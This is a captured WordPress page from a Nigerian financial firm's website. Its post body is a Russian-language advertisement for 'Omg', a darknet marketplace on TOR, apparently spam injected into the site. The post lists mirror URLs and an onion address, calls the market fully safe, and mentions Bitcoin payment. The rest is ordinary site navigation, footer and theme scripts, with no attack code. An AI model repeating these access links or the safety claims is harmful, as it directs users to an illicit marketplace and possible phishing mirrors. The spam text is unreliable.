									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Омг; Как зайти на Омг, а также домены зеркал Omg2Web</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Омг; Как зайти на Омг, а также домены зеркал Omg2Web</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-113628" class="post-113628 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-113628" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b3%d0%b8%d0%b4%d1%80%d1%83-omg-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%ba%d0%b0%d0%ba%d0%be%d0%b9-%d0%b1%d1%80%d0%b0%d1%83%d0%b7/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">February 17, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p class="has-text-align-center"><strong>Ссылка на Омг сайт зеркало &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" target="_blank" aria-label="undefined (откроется в новой вкладке)" rel="noreferrer noopener">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></strong></p>
<p class="has-text-align-center"><strong>Ссылка на Омг через Tor: <a rel="noreferrer noopener" href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" target="_blank">omgomg.store</a></strong></p>
<h1>Омг — магазин моментальных покупок</h1>
<p><strong>Omg Onion</strong> (магазин Омг онион) — новейшая торговая площадка в сети TOR. <strong>Магазин Омг</strong> работает по территории РФ, Беларусии, Украины. Для того чтобы <strong>зарегистрироваться на Омг</strong>, прежде всего вам потребуется найти правильную ссылку — <strong>Omgruzxpnew4af</strong>.onion. Помимо onion ссылки, есть ссылка на Омг без тора (<strong>Omg.center</strong>, <strong>Omg2web</strong> смотрите активные ссыки ниже).</p>
<p>На данный момент орудует огромное количество мошенников, создают фишинговые сайты и воруют аккаунты. <br />Омг полностью безопасна и написана на современных языках программирования. Это дипвеб торговая площадка, поэтому принимают там оплату в Bitcoin. Существуют встроенные в Омг обменники, но комиссия у них в разы больше.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%BC%D0%B3%3B+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%B9%D1%82%D0%B8+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3%2C+%D0%B0+%D1%82%D0%B0%D0%BA%D0%B6%D0%B5+%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD%D1%8B+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB+Omg2Web&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F&#038;description=%D0%9E%D0%BC%D0%B3%3B+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%B9%D1%82%D0%B8+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3%2C+%D0%B0+%D1%82%D0%B0%D0%BA%D0%B6%D0%B5+%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD%D1%8B+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB+Omg2Web" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F&#038;title=%D0%9E%D0%BC%D0%B3%3B+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%B9%D1%82%D0%B8+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3%2C+%D0%B0+%D1%82%D0%B0%D0%BA%D0%B6%D0%B5+%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD%D1%8B+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB+Omg2Web&amp;summary=%3Cp+class%3D%22has-text-align-center%22%3E%3Cstrong%3E%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+-+%3Ca+href%3D%22https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz%22+target%3D%22_blank%22+aria-label%3D%22undefined+%28%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D0%B5%D1%82%D1%81%D1%8F+%D0%B2+%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9+%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%B5%29%22+rel%3D%22noreferrer+noopener%22%3Ehttps%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz%3C%2Fa%3E%3C%2Fstrong%3E%3C%2Fp%3E%3Cp+class%3D%22has-text-align-center%22%3E%3Cstrong%3E%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+%3Ca+rel%3D%22noreferrer+noopener%22+href%3D%22https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz%22+target%3D%22_blank%22%3Eomgomg.store%3C%2Fa%3E%3C%2Fstrong%3E%3C%2Fp%3EOmg+onion" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25b7%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25b0-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d1%2583-%25d0%25b0-%25d1%2582%25d0%25b0%25d0%25ba%25d0%25b6%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b5%25d0%25bd%2F&#038;title=%D0%9E%D0%BC%D0%B3%3B+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%B9%D1%82%D0%B8+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3%2C+%D0%B0+%D1%82%D0%B0%D0%BA%D0%B6%D0%B5+%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD%D1%8B+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB+Omg2Web" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D0%BA%D0%B0%D0%BA-%D0%B7%D0%B0%D0%B9%D1%82%D0%B8-%D0%BD%D0%B0-%D0%B3%D0%B8%D0%B4%D1%80%D1%83-%D0%B0-%D1%82%D0%B0%D0%BA%D0%B6%D0%B5-%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"113628","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"113628"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-22 06:01:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7
body_size: 394
content:
